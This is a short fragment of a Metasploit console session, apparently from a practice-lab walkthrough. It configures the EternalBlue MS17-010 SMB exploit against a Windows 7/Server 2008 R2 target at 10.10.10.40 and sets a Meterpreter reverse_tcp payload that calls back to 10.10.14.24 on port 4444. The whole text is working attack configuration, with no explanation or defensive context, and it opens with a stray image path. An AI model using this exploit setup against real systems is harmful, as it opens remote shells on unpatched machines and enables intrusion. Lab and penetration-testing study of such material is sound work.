 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.24
LHOST => 10.10.14.24
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
File System
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs